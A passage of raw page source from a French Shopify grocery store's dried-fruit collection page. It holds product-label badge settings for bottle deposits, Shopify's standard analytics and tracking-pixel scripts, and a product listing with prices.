}[13540];Samita.ProductLabels.dataLabels[13541] = {"13541":{"id":13541,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"49","setCaratWidth":"px","setCaratHeight":"px"}},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[],"collection":"all"},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:13:09Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":"0,5 € remboursable"}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne 50cts","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13541];Samita.ProductLabels.dataLabels[13542] = {"13542":{"id":13542,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"50","setCaratWidth":"px","setCaratHeight":"px"}},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[],"collection":"all"},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:13:52Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":"1 € remboursable"}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne Web","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13542];Samita.ProductLabels.dataLabels[13543] = {"13543":{"id":13543,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"50","setCaratWidth":"px","setCaratHeight":"px"}},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[],"collection":"all"},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:14:40Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":"2 € remboursables"}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne Web Maxi","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13543];Samita.ProductLabels.dataLabels[13544] = {"13544":{"id":13544,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"50","setCaratWidth":"px","setCaratHeight":"px"}},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[],"collection":"all"},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:15:44Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":"1,5 € remboursables"}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne Cozie","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13544];Samita.ProductLabels.dataLabels[29137] = {"29137":{"id":29137,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"30","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","content":"+ 1 euros de consigne","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}]},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"item":false,"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"filters":{"sort":"most_relevant","color":"all","style":"outline","category":"all","assetType":"images"}},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":null,"left":"0","right":"0","bottom":null},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"rotation":{"value":0},"animation":{"value":"none"}},"end_at":"2058-05-31T12:53:25Z","start_at":null,"customText":{"content":null}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne web 1euro","where":"EQUALS","select":"TAG","values":[],"multipleUrls":null}]}},"status":1}}[29137];Samita.ProductLabels.dataLabels[35177] = {"35177":{"id":35177,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"30","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","content":"+ 2 euros de consigne","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}]},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"item":false,"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"filters":{"sort":"most_relevant","color":"all","style":"outline","category":"all","assetType":"images"}},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":null,"left":"0","right":"0","bottom":null},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"rotation":{"value":0},"animation":{"value":"none"}},"end_at":"2058-05-31T12:53:25Z","start_at":null,"customText":{"content":null}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne web 2euros","where":"EQUALS","select":"TAG","values":[],"multipleUrls":null}]}},"status":1}}[35177];Samita.ProductLabels.dataLabels[35178] = {"35178":{"id":35178,"type":"badge","label_configs":{"type":"text","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"custom","custom":{"width":"150","height":"30","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","content":"+ 50 cts de consigne","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}]},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"item":false,"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"filters":{"sort":"most_relevant","color":"all","style":"outline","category":"all","assetType":"images"}},"shape":"3","border":{"size":"0","style":"solid"},"margin":{"top":null,"left":"0","right":"0","bottom":null},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"rotation":{"value":0},"animation":{"value":"none"}},"end_at":"2058-05-31T12:53:25Z","start_at":null,"customText":{"content":null}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Consigne web 50 cts","where":"EQUALS","select":"TAG","values":[],"multipleUrls":null}]}},"status":1}}[35178];Samita.ProductLabels.dataTrustBadges = [];Samita.ProductLabels.dataHighlights = [];Samita.ProductLabels.dataBanners = [];Samita.ProductLabels.dataLabelGroups = [];Samita.ProductLabels.dataIdImages = null;
  Samita.ProductLabels.dataImages = [];Samita.ProductLabels.dataProductMetafieldKeys = [];Samita.ProductLabels.dataVariantMetafieldKeys = [];if (Samita.ProductLabels.dataProductMetafieldKeys?.length || Samita.ProductLabels.dataVariantMetafieldKeys?.length) {
    Samita.ProductLabels.products = [];
  }

</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be4fb-c76b-7253-98ca-98bdf44c2174/product-label-4-278/assets/samita.ProductLabels.index.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0344/3867/6613/files/Logotype_BRG.jpg?height=628&pad_color=fff&v=1630610120&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0344/3867/6613/files/Logotype_BRG.jpg?height=628&pad_color=fff&v=1630610120&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34438676613,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34438676613,storefrontBaseUrl: "https://www.ruejuliette.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"987824470","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-356JKTGYN6\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-356JKTGYN6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"467763542","configuration":"{\"pixel_id\":\"256060792625812\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rue Juliette","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"rue-juliette.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ruejuliette.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ruejuliette.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"34438676613","storefrontBaseUrl":"https:\/\/www.ruejuliette.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"179494682757\",\"title\":\"Fruits secs\",\"productVariants\":[{\"price\":{\"amount\":3.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Raisins secs sultanine Bio - 300g\",\"vendor\":\"-\",\"id\":\"6905023955106\",\"untranslatedTitle\":\"Raisins secs sultanine Bio - 300g\",\"url\":\"\/products\/raisins-secs-sultanine-bio\",\"type\":\"\"},\"id\":\"40946744459426\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/raisins-secs-sultanines.png?v=1675321801\"},\"sku\":\"3999900009237\",\"title\":\"300g (11.66 € \/ kg)\",\"untranslatedTitle\":\"300g (11.66 € \/ kg)\"},{\"price\":{\"amount\":6.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Amandes décortiquées Bio - 300g\",\"vendor\":\"-\",\"id\":\"6859176378530\",\"untranslatedTitle\":\"Amandes décortiquées Bio - 300g\",\"url\":\"\/products\/amandes-decortiquees-bio\",\"type\":\"\"},\"id\":\"47734848880982\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/Sanstitre-27_09236fa6-d9d0-4f77-9170-7bac19d2633c.png?v=1675320894\"},\"sku\":\"3999900006984\",\"title\":\"300g (21.66 € \/ kg)\",\"untranslatedTitle\":\"300g (21.66 € \/ kg)\"},{\"price\":{\"amount\":4.3,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Noix de cajou Herbes de Provence Bio - 100g\",\"vendor\":\"Croc\",\"id\":\"7535224455330\",\"untranslatedTitle\":\"Noix de cajou Herbes de Provence Bio - 100g\",\"url\":\"\/products\/noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence\",\"type\":\"\"},\"id\":\"42253055131810\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/30.png?v=1654682648\"},\"sku\":\"3999900016549\",\"title\":\"100g (43 € \/ kg)\",\"untranslatedTitle\":\"100g (43 € \/ kg)\"},{\"price\":{\"amount\":7.3,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Noisettes entières Bio variété \\\"Tonda\\\" - 300g\",\"vendor\":\"-\",\"id\":\"6859176444066\",\"untranslatedTitle\":\"Noisettes entières Bio variété \\\"Tonda\\\" - 300g\",\"url\":\"\/products\/noisettes-tonda-bio\",\"type\":\"\"},\"id\":\"40935608451234\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/Sanstitre-55_395c9b14-41da-4352-9c93-113aee6f12f9.png?v=1675320899\"},\"sku\":\"3999900006991\",\"title\":\"300g (24.33 € \/ kg)\",\"untranslatedTitle\":\"300g (24.33 € \/ kg)\"},{\"price\":{\"amount\":4.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mélange étudiant Bio- 250g\",\"vendor\":\"-\",\"id\":\"6890668916898\",\"untranslatedTitle\":\"Mélange étudiant Bio- 250g\",\"url\":\"\/products\/melange-etudiant-bio\",\"type\":\"\"},\"id\":\"40934099189922\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/melange-etudiant.png?v=1675321678\"},\"sku\":\"3999900009091\",\"title\":\"250g (19.60 € \/ kg)\",\"untranslatedTitle\":\"250g (19.60 € \/ kg)\"},{\"price\":{\"amount\":5.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mélange apéritif au curry Bio - 150g\",\"vendor\":\"Happy Hour en Biovallée\",\"id\":\"6859175559330\",\"untranslatedTitle\":\"Mélange apéritif au curry Bio - 150g\",\"url\":\"\/products\/melange-apero-curry-bio\",\"type\":\"\"},\"id\":\"40933369151650\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/melange-apero-curry.png?v=1675320850\"},\"sku\":\"3999900006687\",\"title\":\"150g (39.33 € \/ kg)\",\"untranslatedTitle\":\"150g (39.33 € \/ kg)\"},{\"price\":{\"amount\":5.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mélange apéritif provençal Bio - 150g\",\"vendor\":\"Happy Hour en Biovallée\",\"id\":\"6890668785826\",\"untranslatedTitle\":\"Mélange apéritif provençal Bio - 150g\",\"url\":\"\/products\/melange-apero-provencal-bio\",\"type\":\"\"},\"id\":\"40933390876834\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/melange-apero-provencal.png?v=1675321673\"},\"sku\":\"3999900009077\",\"title\":\"150g (39.33 € \/ kg)\",\"untranslatedTitle\":\"150g (39.33 € \/ kg)\"},{\"price\":{\"amount\":5.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Noix de Cajou Bio au naturel - 250g\",\"vendor\":\"-\",\"id\":\"4764491120773\",\"untranslatedTitle\":\"Noix de Cajou Bio au naturel - 250g\",\"url\":\"\/products\/noix-de-cajou-bio\",\"type\":\"\"},\"id\":\"40935611334818\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/Sanstitre-56_99e86c40-7a3e-41fe-a1f0-5c01d7fd242a.png?v=1675320755\"},\"sku\":\"3999900007530\",\"title\":\"250g (21 € \/ kg)\",\"untranslatedTitle\":\"250g (21 € \/ kg)\"},{\"price\":{\"amount\":5.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Très gros pruneaux Bio avec noyaux - 300g\",\"vendor\":\"-\",\"id\":\"6905023856802\",\"untranslatedTitle\":\"Très gros pruneaux Bio avec noyaux - 300g\",\"url\":\"\/products\/pruneaux-bio\",\"type\":\"\"},\"id\":\"40939777294498\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/pruneaux.png?v=1675321796\"},\"sku\":\"3999900009220\",\"title\":\"300g (19.15 €\/ 